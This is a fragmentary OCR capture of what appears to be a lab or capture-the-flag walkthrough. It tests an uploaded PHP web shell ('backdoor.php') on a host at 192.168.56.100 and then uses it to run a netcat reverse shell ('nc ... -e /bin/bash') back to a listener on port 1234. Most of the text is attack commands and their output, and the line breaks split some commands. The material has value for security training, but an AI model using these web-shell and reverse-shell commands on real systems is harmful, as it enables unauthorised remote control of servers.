
Check if backdoor works OK.
 ~ 
curl
'http://192.168.56.100/uploads/users/148232-backd
<
pre
>
www-data

<
/pre
>
⏎    
Get reverse shell.
```bash
~ curl '
http://192.168.56.100/uploads/users/148232-
backdoor.php?cmd=nc%20192.168.56.150%201234%20-
e%20/bin/bash'
;
────────────────────────────────────────
────────────────────────────────────────
────────────────────────
~ nc -nlvp 1234